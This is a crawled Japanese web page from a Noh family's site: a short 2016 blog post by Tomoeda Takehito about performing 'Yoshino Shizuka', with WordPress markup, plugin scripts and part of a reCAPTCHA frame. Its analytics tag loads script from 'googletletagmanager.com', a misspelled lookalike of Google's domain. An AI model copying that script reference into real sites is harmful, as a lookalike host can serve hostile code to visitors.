

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomoeda-kai.com/message_topics/579/
body_size: 28186
content:
<!DOCTYPE html>
<html class="desktop_tablet">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>吉野静を舞って &#8211; 友枝家の能</title>
<meta name="description" content="去る4月24日喜多流自主公演において「吉野静」を勤めさせていただきました。静御前がシテの曲ではあまり上演頻度が高い曲ではありませんが、静の舞姿が中心となった小品の演目です。前シテ 吉野の山奥で、義経一..." />
<meta name="keywords" content="Japanese Noh, Tomoeda, 友枝, お能, 能, 能楽師, 能役者, シテ方, 友枝喜久夫, 友枝昭世, 友枝雄人, 友枝真也, 友枝雄太郎, 友枝大風, 厳島観月能" />

<meta property="og:title" content="吉野静を舞って &#8211; 友枝家の能" />
<meta property="og:type" content="actor" />
<meta property="og:url" content="https://tomoeda-kai.com/message_topics/579/" />
<meta property="og:image" content="https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272-364x546.jpg" />
<meta property="og:description" content="去る4月24日喜多流自主公演において「吉野静」を勤めさせていただきました。静御前がシテの曲ではあまり上演頻度が高い曲ではありませんが、静の舞姿が中心となった小品の演目です。前シテ 吉野の山奥で、義経一..." />

<link rel="stylesheet" href="/css/basics_text_and_preparations.css?20260117" />
<link rel="stylesheet" href="/css/basics_frame_transformable.css?20260117" />
<link rel="stylesheet" href="/css/dedicated_tomoeda-kai.css?20260117" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletletagmanager.com/gtag/js?id=G-YQDBZ976VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQDBZ976VN');
</script>

<script type="text/javascript">
// navHighLighting
var navHighLighting = {
    setting : {},
    lighting : function() {
        var arg = this.setting;
        var behavor = function(selector, classname, current_label) {
            // CSSセレクタとinnerTextで要素を検索
            var elements = document.querySelectorAll(selector);
            elements.forEach(function(el) {
                // li要素の子要素として<a>タグを想定し、そのinnerTextがcurrent_labelと一致するかチェック
                var link = el.querySelector('a');
                // *** 修正点: innerTextはデコードされているはずだが、念のためtrimで空白除去後、比較 ***
                if (link && link.innerText.trim() === current_label.trim()) {
                    el.classList.add(classname);
                }
            });
            // 元のコードにあった setTimeout によるポーリングは、DOM Readyで実行するため不要
        };

        for (var i = 0; i < arg.length; i++) {
            behavor(arg[i][0], arg[i][1], arg[i][2]);
        }
    }
}

// dispByURLQuery の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var dispByURLQuery = function(target_classname) {
    var query = window.location.search.substring(1);
    var variable = 'answer';
    if(query) {
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
            var pair = vars[i].split("=");
            if (pair[0] === variable) {
                var target_id = pair[1];
                var target_element = document.getElementById(target_id);

                if(target_element) {
                    // target_classname を持つ兄弟要素を非表示にする
                    var siblings = target_element.parentNode.querySelectorAll(target_classname);
                    siblings.forEach(function(sibling) {
                        if (sibling !== target_element) {
                            sibling.style.display = 'none';
                        }
                    });
                }
            }
        }
    }
}

// setInpageScrolling の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var setInpageScrolling = function() {
    document.querySelectorAll('a[href^="#"]').forEach(function(anchor) {
        anchor.addEventListener('click', function(e) {
            e.preventDefault(); // デフォルトの動作をキャンセル
            var speed = 400; // ミリ秒
            var href = this.getAttribute("href");
            var target = document.querySelector(href === "#" || href === "" ? 'html' : href);
            
            if (target) {
                // スムーズスクロール (最新ブラウザではCSSで可能だが、互換性のためJSを使用)
                window.scrollTo({
                    top: target.offsetTop,
                    behavior: 'smooth'
                });
            }
        });
    });
}


document.addEventListener('DOMContentLoaded', function() {
        
    // PHPで生成した $current_label
    var currentLabel = "メッセージ & トピックス";

    
    // navHighLighting 実行
    if (window.navHighLighting && currentLabel) {
        navHighLighting.setting = [ ['#global_menu>ul>li','selected',currentLabel] ];
        navHighLighting.lighting();
    }
    
    // setInpageScrolling 実行
    if (window.setInpageScrolling) {
        setInpageScrolling();
    }
});
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomoeda-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tomoeda-kai.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tomoeda-kai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomoeda-kai.com/wp-json/wp/v2/message_topics/579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomoeda-kai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tomoeda-kai.com/message_topics/579/" />
<link rel='shortlink' href='https://tomoeda-kai.com/?p=579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fmessage_topics%2F579%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fmessage_topics%2F579%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-file * + a.wp-block-file__button {
	color: #fff !important;
}		</style>
		</head>
<body class="actor takehito %e5%90%89%e9%87%8e%e9%9d%99%e3%82%92%e8%88%9e%e3%81%a3%e3%81%a6 579 post-579 message_topics type-message_topics status-publish hentry takehito">


<div class="window_frame">


<div class="page_frame">

	<section id="page_header">
	<h1><a href="/"><img src="/css/images/logo_v_85-390.png" alt="友枝家の能" /></a></h1>
	<h2><a href="/performer/takehito/"><img src="/css/images/takehito_corner_title.png" alt="友枝雄人" /></a></h2>
    
	<nav id="global_menu">
    		<ul>
			<li><a href="/performer/takehito/">TOP</a></li>
    			<li><a href="/schedule-takehito/">演能予定・出演予定</a></li>
			<li><a href="/schedule-table-takehito/">年間予定表</a></li>
			<li class="long_term"><a href="/blog-takehito/">メッセージ &amp; トピックス</a></li>
    		    <li><a href="/keikoba/">稽古場紹介</a></li>
			<li><a href="https://ja-jp.facebook.com/people/Takehito-Tomoeda/100007299014907">Facebook</a></li>
				</ul>
	</nav>
    
</section>
	

<div class="with_sidebar">

<section id="page_body">
<header>
	<h1 class="page_title">2016年5月13日</h1>
</header>

<article id="post579">
	<div class="container">
		<h1>吉野静を舞って</h1>
		<p>去る4月24日喜多流自主公演において「吉野静」を勤めさせていただきました。静御前がシテの曲ではあまり上演頻度が高い曲ではありませんが、静の舞姿が中心となった小品の演目です。<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-582" src="https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272-200x300.jpg" alt="2016_04_24(14_19_43)0272" width="200" height="300" srcset="https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272-200x300.jpg 200w, https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272-683x1024.jpg 683w, https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272-364x546.jpg 364w, https://tomoeda-kai.com/wp-content/uploads/2016/05/2016_04_2414_19_430272.jpg 910w" sizes="(max-width: 200px) 100vw, 200px" />前シテ</p>
<p>吉野の山奥で、義経一行とはぐれた静御前が佐藤忠信と偶然山中で出会い吉野の衆徒達が義経一行を追いかけようとするのを二人の策でくい止める。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-585" src="https://tomoeda-kai.com/wp-content/uploads/2016/05/d21f58918bb731130dab2bc0ac4864ca-200x300.jpg" alt="吉野静" width="200" height="300" srcset="https://tomoeda-kai.com/wp-content/uploads/2016/05/d21f58918bb731130dab2bc0ac4864ca-200x300.jpg 200w, https://tomoeda-kai.com/wp-content/uploads/2016/05/d21f58918bb731130dab2bc0ac4864ca-683x1024.jpg 683w, https://tomoeda-kai.com/wp-content/uploads/2016/05/d21f58918bb731130dab2bc0ac4864ca-364x546.jpg 364w, https://tomoeda-kai.com/wp-content/uploads/2016/05/d21f58918bb731130dab2bc0ac4864ca.jpg 1365w" sizes="(max-width: 200px) 100vw, 200px" />後シテ（石田裕　撮影）</p>
<p>白拍子姿で舞を見せて時間を稼ぎ義経一行をなるべく遠くまで逃がす静御前は自分の身の行く末よりも判官義経の行く末を思うけなげさが舞姿と重なるところにこの曲の面白みがあるのではないでしょうか。</p>
<p>&nbsp;</p>
		<div class="signature"><p>友枝 雄人		</p></div>
	</div>
</article>

<footer>
	<h1 class="page_title">2016年5月13日</h1>
	<ul class="flip_page">
		<li class="previous"><a href="https://tomoeda-kai.com/message_topics/551/" rel="prev">１つ前の記事</a></li>		<li class="center"><a href="/blog-takehito/">友枝雄人の記事一覧へ</a></li>
		<li class="next"><a href="https://tomoeda-kai.com/message_topics/748/" rel="next">１つ次の記事</a></li>	</ul>
</footer>
</section>


<section id="sidebar">
	<div class="recent_schedule">
		<h2>演能予定・出演予定</h2>
		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6720/" title="第七十一回同明会能-画像-0"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/11/717c53a80433789b3baff570567d80b5-364x257.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6720/">2026年2月28日（土）開催
		<br /><strong>友枝雄人「熊坂 ﾊﾀﾗｷ」</strong>
		<br /><strong>同明会能</strong>
		<br />京都観世会館</a></p>

		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6648/" title="頼政-flyer_n_omote"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/10/fd955274e93509276535824def5e9aa4-364x515.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6648/">2026年4月25日（土）開催
		<br /><strong>友枝雄人「頼政」— 歌人源三位・武将頼政 — 埋木の花咲くこともなかりしに</strong>
		<br /><strong>觀ノ会第九回公演「頼政」— 歌人源三位 ・武将頼政 —</strong>
		<br />セルリアンタワー能楽堂</a></p>

		<p class="thumb_container"><a href="https://tomoeda-kai.com/schedule-noh/6812/" title="和洋の響　表面"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2025/12/995b033c3c219b98acea05b2febfb862-364x515.jpg" alt="" /></a></p>
		<p><a href="https://tomoeda-kai.com/schedule-noh/6812/">2026年2月11日（水・祝）開催
		<br /><strong>友枝雄人「桃花の翳の花筏Ⅱ」</strong>
		<br /><strong>和洋の響Ⅵ</strong>
		<br />石川県立音楽堂コンサートホール</a></p>


	</div>
	<nav class="more_contents">
		<h2>最新記事</h2>
<ul>
	
	<li><a href="https://tomoeda-kai.com/message_topics/5937/">觀ノ会第七回公演「三輪　神遊」ダイジェスト動画</a> <span class="update">(2024年6月14日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5775/">大人のための伝統文化・芸能体験事業</a> <span class="update">(2024年3月11日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5479/">大人のための伝統文化・芸能体験事業</a> <span class="update">(2023年11月9日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/5472/">佐世保観月芝能</a> <span class="update">(2023年10月31日)</span></li>
    	<li><a href="https://tomoeda-kai.com/message_topics/4816/">武相荘　能「経政」 販売開始のお知らせ</a> <span class="update">(2022年9月1日)</span></li>
        </ul>


	</nav>
</section>

</div><!-- /.with_sidebar -->




<section id="page_footer">
	<h1><a href="/"><img src="/css/images/logo_com_156-60.png" alt="tomoeda-kai.com" /></a></h1>
	<ul>
		<li><a href="/">HOME</a></li>
		<li><a href="/greeting/">ごあいさつ</a></li>
		<li><a href="/about_tomoeda/">友枝家について</a></li>
		<li><a href="/keikoba/">稽古場紹介</a></li>
		<li><a href="/movie/">映像で楽しむ</a></li>
		<li><a href="/q_box/">お能の質問箱</a></li>
	</ul>
	<ul>
		<li><a href="/performer/akiyo/">友枝昭世</a></li>
		<li><a href="/performer/takehito/">友枝雄人</a></li>
		<li><a href="/performer/shinya/">友枝真也</a></li>
		<li><a href="/yutaro/">友枝雄太郎</a></li>
		<li><a href="/profile-taifu/">友枝大風</a></li>
	</ul>
	<ul>
		<li><a href="/schedule/">演能予定・出演予定</a></li>
		<li><a href="/ticket/">チケット購入方法</a></li>
		<li><a href="/contact/">お問い合わせ</a></li>
	</ul>

	<p id="copyright">Copyright &copy;2016 Tomoeda secretariat, All rights reserved.</p>
</section>

</div><!-- /.page -->


</div><!-- /.window_frame -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomoeda-kai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tomoeda-kai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tomoeda-kai.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&co=aHR0cHM6Ly90b21vZWRhLWthaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bzxh4pzdetxj
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
